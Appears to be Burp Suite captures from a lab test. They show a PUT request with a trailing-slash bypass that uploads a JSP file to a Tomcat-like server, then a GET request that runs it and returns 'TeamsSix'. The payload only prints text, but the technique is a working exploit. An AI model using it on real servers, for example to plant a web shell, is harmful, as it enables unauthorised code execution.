 请求
Pretty 原始 十六进制 \n
1 PUT /teamssix.jsp/ HTTP/1.1
2 Host: 172.16.214.20:8080
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 26
11
12 <%out.print("TeamsSix");%>
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Wed, 15 Dec 2021 07:19:29 GMT
4 Connection: close
5
6
请求
Pretty 原始 十六进制 \n
1 GET /teamssix.jsp HTTP/1.1
2 Host: 172.16.214.20:8080
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.54 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
响应
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=128419889D17F6C
3 Content-Type: text/html;charset=ISO-88
4 Content-Length: 8
5 Date: Wed, 15 Dec 2021 07:19:35 GMT
6 Connection: close
7
8 TeamsSix